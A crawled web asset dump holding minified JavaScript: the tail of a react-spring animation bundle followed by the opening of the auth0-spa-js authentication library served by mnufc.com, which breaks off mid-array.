Oe=K(I("onProps"),u);Oe&&Oe(t,this),ne&&he.setValue(ie),B?i(ze(t.to,t,this._state,this)):ge?(ne&&(this._phase=s),this._reset(),this._start()):this.is(f)&&!te?l.onRest.push(xe(i,this)):i(Be(this,ie))}_focus(e){const t=this.animation;if(e!==t.to){let i=(0,k.Qb)(t.to);i&&i.removeChild(this),t.to=e;let u=0;(i=(0,k.Qb)(e))&&(i.addChild(this),Ye(e)&&(u=(e.priority||0)+1)),this.priority=u}}_set(e){const t=(0,k.Qb)(e);t&&(e=t.get());const i=(0,p.ys)(this),u=i&&i.getValue();return i?i.setValue(e):this._updateNode(e),!(0,r.Xy)(e,u)}_onChange(e,t=!1){const i=this.animation;!i.changed&&!t&&(i.changed=!0,i.onStart&&i.onStart(this)),i.onChange&&i.onChange(e,this),super._onChange(e,t)}_reset(){const e=this.animation;(0,p.ys)(this).reset(e.to),this.is(f)||(e.changed=!1),e.immediate||(e.fromValues=e.values.map(t=>t.lastPosition)),super._reset()}_start(){this.is(f)||(this._phase=f,super._start(),j.yu?this.finish():j.fT.start(this))}_stop(e){if(this.resume(),this.is(f)){this._phase=s,this._onChange(this.get(),!0);const t=this.animation;(0,r.S6)(t.values,u=>{u.done=!0});const i=t.onRest;i.length&&(t.onRest=[t.toValues?r.ZT:i[0]],t.changed||(i[0]=r.ZT),(0,r.S6)(i,u=>u(e)))}}}function C(n,e){if(n.is(y))throw Error('Cannot call "'+e+'" of disposed "'+n.constructor.name+'" object')}function K(n,e){return r.is.fun(n)?n:e&&n?n[e]:void 0}const xe=(n,e)=>{const{to:t}=e.animation;return n?i=>{if(i)n(je(e));else{const u=Te(t),l=Te(e.get()),h=(0,r.Xy)(l,u);n(Re(e,h))}}:r.ZT};function V(n,e=n.loop,t=n.to){let i=D(e);if(i){const u=i!==!0&&Ne(i),l=(u||n).reverse,h=!u||u.reset;return le((0,v.Z)((0,v.Z)({},n),{},{loop:e,default:!1,to:!l||r.is.arr(t)||r.is.fun(t)?t:void 0,from:h?n.from:void 0,reset:h},u))}}function le(n){const{to:e,from:t}=n=Ne(n),i=new Set;return t?de(t,i):delete n.from,r.is.obj(e)?de(e,i):e||delete n.to,n.keys=i.size?Array.from(i):null,n}function Me(n){const e=le(n);return is.und(e.default)&&(e.default=G(e,[e.immediate===!0&&"immediate"])),e}function de(n,e){(0,r.S6)(n,(t,i)=>t!=null&&e.add(i))}const Ze=["onStart","onChange","onRest"];let Ke=1;class $e{constructor(e,t){this.id=Ke++,this.springs={},this.queue=[],this._flush=void 0,this._initialProps=void 0,this._phase=o,this._lastAsyncId=0,this._active=new Set,this._state={pauseQueue:new Set,resumeQueue:new Set},this._events={onStart:new Set,onChange:new Set,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(e)}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle)}is(e){return this._phase==e}get(){const e={};return this.each((t,i)=>e[i]=t.get()),e}update(e){return e&&this.queue.push(le(e)),this}start(e){const t=e?(0,r.qo)(e).map(le):this.queue;return e||(this.queue=[]),this._flush?this._flush(this,t):(ut(this,t),tt(this,t))}stop(e){if(r.is.und(e))this.each(t=>t.stop()),We(this._state,this._lastAsyncId);else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].stop())}return this}pause(e){if(r.is.und(e))this.each(t=>t.pause());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].pause())}return this}resume(e){if(r.is.und(e))this.each(t=>t.resume());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].resume())}return this}reset(){return this.each(e=>e.reset()),this}each(e){(0,r.S6)(this.springs,e)}dispose(){this._state.asyncTo=void 0,this.each(e=>e.dispose()),this.springs={}}_onFrame(){const{onStart:e,onChange:t,onRest:i}=this._events,u=this._active.size>0;u&&this._phase!=f&&(this._phase=f,(0,r.yl)(e,h=>h(this)));const l=(t.size||!u&&i.size)&&this.get();(0,r.yl)(t,h=>h(l)),u||(this._phase=s,(0,r.yl)(i,([h,_])=>{_.value=l,h(_)}))}onParentChange(e){e.type=="change"&&(this._active[e.idle?"delete":"add"](e.parent),j.fT.onFrame(this._onFrame))}}function tt(n,e){return Promise.all(e.map(t=>at(n,t))).then(t=>Qe(n,t))}function at(n,e,t){const{to:i,loop:u,onRest:l}=e;u&&(e.loop=!1);const h=r.is.arr(i)||r.is.fun(i)?i:void 0;h?(e.to=void 0,e.onRest=void 0):(0,r.S6)(Ze,R=>{const M=e[R];if(r.is.fun(M)){const F=n._events[R];F instanceof Set?e[R]=()=>F.add(M):e[R]=({finished:ee,cancelled:J})=>{const me=F.get(M);me?(ee||(me.finished=!1),J&&(me.cancelled=!0)):F.set(M,{value:null,finished:ee,cancelled:J})}}});const S=(e.keys||Object.keys(n.springs)).map(R=>n.springs[R].start(e)),I=n._state;return h?S.push(Ve(++n._lastAsyncId,{props:e,state:I,actions:{pause:r.ZT,resume:r.ZT,start(R,M){R.onRest=l,R.cancel?U(R,"cancel")&&We(I,R.callId):M(ze(h,R,I,n))}}})):!e.keys&&e.cancel===!0&&We(I,n._lastAsyncId),Promise.all(S).then(R=>{const M=Qe(n,R);if(u&&M.finished&&!(t&&M.noop)){const F=V(e,u,i);if(F)return ut(n,[F]),at(n,F,!0)}return M})}function nt(n,e){const t=(0,v.Z)({},n.springs);return e&&(0,r.S6)((0,r.qo)(e),i=>{r.is.und(i.keys)&&(i=le(i)),r.is.obj(i.to)||(i=(0,v.Z)((0,v.Z)({},i),{},{to:void 0})),ft(t,i,u=>ot(u))}),t}function it(n,e){(0,r.S6)(e,(t,i)=>{n.springs[i]||(n.springs[i]=t,t.addChild(n))})}function ot(n,e){const t=new c;return t.key=n,e&&t.addChild(e),t}function ft(n,e,t){e.keys&&(0,r.S6)(e.keys,i=>{(n[i]||(n[i]=t(i)))._prepareNode(e)})}function ut(n,e){(0,r.S6)(e,t=>{ft(n.springs,t,i=>ot(i,n))})}const He=(0,g.createContext)({}),ct=n=>{let{children:e}=n,t=(0,oe.Z)(n,["children"]);const i=(0,g.useContext)(He);t=P(()=>(0,v.Z)((0,v.Z)({},i),t),[i,t.pause,t.cancel,t.immediate,t.config]);const{Provider:u}=He;return(0,g.createElement)(u,{value:t},e)};ct.Provider=He.Provider,ct.Consumer=He.Consumer;const lt=()=>(0,g.useContext)(He),dt={create:n=>({get controllers(){return n()},update(e){return(0,r.S6)(n(),(t,i)=>{t.update(x(e,i,t))}),this},async start(e){const t=await Promise.all(n().map((i,u)=>{const l=x(e,u,i);return i.start(l)}));return{value:t.map(i=>i.value),finished:t.every(i=>i.finished)}},stop:e=>(0,r.S6)(n(),t=>t.stop(e)),pause:e=>(0,r.S6)(n(),t=>t.pause(e)),resume:e=>(0,r.S6)(n(),t=>t.resume(e))})};function ht(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=useRef(0),l=useForceUpdate(),[h]=useState(()=>({ctrls:[],queue:[],flush(T,Z){const B=nt(T,Z);return u.current>0&&!h.queue.length&&!Object.keys(B).some(w=>!T.springs[w])?tt(T,Z):new Promise(w=>{it(T,B),h.queue.push(()=>{w(tt(T,Z))}),l()})}})),_=useRef(),S=[...h.ctrls],I=[],R=usePrev(n)||0,M=S.slice(n,R);P(()=>{S.length=n,F(R,n)},[n]),P(()=>{F(0,Math.min(R,n))},t);function F(T,Z){for(let B=T;B<Z;B++){const se=S[B]||(S[B]=new $e(null,h.flush));let w=i?i(B,se):e[B];w&&(w=I[B]=Me(w),B==0&&(_.current=w.ref,w.ref=void 0))}}const ee=useMemo$1(()=>dt.create(()=>h.ctrls),[]),J=S.map((T,Z)=>nt(T,I[Z])),me=lt();useLayoutEffect(()=>{u.current++,h.ctrls=S,_.current&&(_.current.current=ee);const{queue:T}=h;T.length&&(h.queue=[],each(T,Z=>Z())),each(M,Z=>Z.dispose()),each(S,(Z,B)=>{const se=J[B];it(Z,se),Z.start({default:me});const w=I[B];w&&(_.current?Z.queue.push(w):Z.start(w))})}),useOnce(()=>()=>{each(h.ctrls,T=>T.dispose())});const te=J.map(T=>_extends({},T));return i||arguments.length==3?[te,ee.start,ee.stop]:te}function pt(n,e){const t=is.fun(n),[[i],u,l]=ht(1,t?n:[n],t?e||[]:e);return t||arguments.length==2?[i,u,l]:i}function vt(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=[],l=ht(n,(h,_)=>(u[h]=_,x(e,h,_)),t||[{}]);if(useLayoutEffect(()=>{const h=is.obj(e)&&e.reverse;for(let _=0;_<u.length;_++){const S=u[_+(h?1:-1)];S&&u[_].update({to:S.springs}).start()}},t),i||arguments.length==3){const h=l[1];return l[1]=useCallbackOne(_=>{const S=is.obj(_)&&_.reverse;return h((I,R)=>{const M=x(_,I,R),F=u[I+(S?1:-1)];return F&&(M.to=F.springs),M})},t),l}return l[0]}const mt="mount",Je="enter",gt="update",rt="leave";function yt(n,e,t){const{ref:i,reset:u,sort:l,trail:h=0,expires:_=!0}=e,S=(0,r.qo)(n),I=[],R=bt(S,e),M=(0,g.useRef)(null),F=u?null:M.current;(0,O.b)(()=>{M.current=I}),(0,re.tf)(()=>()=>(0,r.S6)(M.current,w=>{w.expired&&clearTimeout(w.expirationId),w.ctrl.dispose()}));const ee=[];if(F&&(0,r.S6)(F,(w,N)=>{w.expired?clearTimeout(w.expirationId):(N=ee[N]=R.indexOf(w.key),~N&&(I[N]=w))}),(0,r.S6)(S,(w,N)=>{I[N]||(I[N]={key:R[N],item:w,phase:mt,ctrl:new $e})}),ee.length){let w=-1;(0,r.S6)(ee,(N,he)=>{const ne=F[he];~N?(w=I.indexOf(ne),I[w]=(0,v.Z)((0,v.Z)({},ne),{},{item:S[N]})):e.leave&&I.splice(++w,0,ne)})}r.is.fun(l)&&I.sort((w,N)=>l(w.item,N.item));let J=-h;const me=(0,re.NW)(),te=G(e),T=new Map;(0,r.S6)(I,(w,N)=>{const he=w.key,ne=w.phase;let ie,be;if(ne==mt)ie=e.enter,be=Je;else{const ge=R.indexOf(he)<0;if(ne!=rt)if(ge)ie=e.leave,be=rt;else if(ie=e.update)be=gt;else return;else if(!ge)ie=e.enter,be=Je;else return}if(ie=D(ie,w.item,N),ie=r.is.obj(ie)?Ne(ie):{to:ie},!ie.config){const ge=e.config||te.config;ie.config=D(ge,w.item,N)}const Ae=(0,v.Z)((0,v.Z)({},te),{},{delay:J+=h,reset:!1},ie);if(be==Je&&r.is.und(Ae.from)){const ge=r.is.und(e.initial)||F?e.from:e.initial;Ae.from=D(ge,w.item,N)}const{onRest:Ue}=Ae;Ae.onRest=ge=>{const qe=M.current,Oe=qe.find(ye=>ye.key===he);if(Oe){if(r.is.fun(Ue)&&Ue(ge,Oe),ge.cancelled&&Oe.phase!=gt){Oe.phase=ne;return}if(Oe.ctrl.idle){const ye=qe.every(De=>De.ctrl.idle);if(Oe.phase==rt){const De=D(_,Oe.item);if(De!==!1){const Le=De===!0?0:De;if(Oe.expired=!0,!ye&&Le>0){Le<=2147483647&&(Oe.expirationId=setTimeout(me,Le));return}}}ye&&qe.some(De=>De.expired)&&me()}}};const Xe=nt(w.ctrl,Ae);T.set(w,{phase:be,springs:Xe,payload:Ae})});const Z=lt();(0,O.b)(()=>{(0,r.S6)(I,w=>{w.ctrl.start({default:Z})})},[Z]);const B=(0,g.useMemo)(()=>dt.create(()=>M.current.map(w=>w.ctrl)),[]);(0,g.useImperativeHandle)(i,()=>B),(0,O.b)(()=>{(0,r.S6)(T,({phase:w,springs:N,payload:he},ne)=>{it(ne.ctrl,N),Z.cancel||(ne.phase=w,w==Je&&ne.ctrl.start({default:Z}),ne.ctrl[i?"update":"start"](he))})},u?void 0:t);const se=w=>(0,g.createElement)(g.Fragment,null,I.map((N,he)=>{const{springs:ne}=T.get(N)||N.ctrl,ie=w((0,v.Z)({},ne),N.item,N,he);return ie&&ie.type?(0,g.createElement)(ie.type,(0,v.Z)({},ie.props,{key:r.is.str(N.key)||r.is.num(N.key)?N.key:N.ctrl.id,ref:ie.ref})):ie}));return arguments.length==3?[se,B.start,B.stop]:se}function bt(n,{key:e,keys:t=e}){return r.is.und(t)?n:r.is.fun(t)?n.map(t):(0,r.qo)(t)}function xt(n){let{children:e}=n,t=_objectWithoutPropertiesLoose(n,["children"]);return e(pt(t))}function _t(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);const u=vt(e.length,i);return e.map((l,h)=>{const _=t(l,h);return is.fun(_)?_(u[h]):_})}function St(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);return createElement(Fragment,null,yt(e,i)(t))}class st extends Ge{constructor(e,t){super(),this.source=e,this.key=void 0,this.idle=!0,this.calc=void 0,this.calc=(0,z.m)(...t);const i=this._get(),u=r.is.arr(i)?p.if:p.iG;(0,p.f3)(this,u.create(i))}advance(e){const t=this._get(),i=this.get();(0,r.Xy)(t,i)||((0,p.ys)(this).setValue(t),this._onChange(t,this.idle))}_get(){const e=r.is.arr(this.source)?this.source.map(t=>t.get()):(0,r.qo)(this.source.get());return this.calc(...e)}_reset(){(0,r.S6)((0,p.He)(this),e=>e.reset()),super._reset()}_start(){this.idle=!1,super._start(),j.yu?(this.idle=!0,this.advance()):j.fT.start(this)}_attach(){let e=!0,t=1;(0,r.S6)((0,r.qo)(this.source),i=>{Ye(i)&&(i.idle||(e=!1),t=Math.max(t,i.priority+1)),i.addChild(this)}),this.priority=t,e||(this._reset(),this._start())}_detach(){(0,r.S6)((0,r.qo)(this.source),e=>{e.removeChild(this)}),this.idle=!0}onParentChange(e){e.type=="start"?this.advance():e.type=="change"?this.idle?this.advance():e.idle&&(this.idle=(0,r.qo)(this.source).every(t=>t.idle!==!1),this.idle&&(this.advance(),(0,r.S6)((0,p.He)(this),t=>{t.done=!0}))):e.type=="priority"&&(this.priority=(0,r.qo)(this.source).reduce((t,i)=>Math.max(t,(i.priority||0)+1),0)),super.onParentChange(e)}}const Pt=(n,...e)=>new st(n,e),wt=(n,...e)=>(deprecateInterpolate(),new st(n,e));j.f0({createStringInterpolator:we.q,to:(n,e)=>new st(n,e)});const Et=()=>Globals.frameLoop.advance()}}]);

//# sourceMappingURL=6228.js.map?_t=cab62ae3744ebe5f3fcd

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
body_size: 16100
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, "/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", 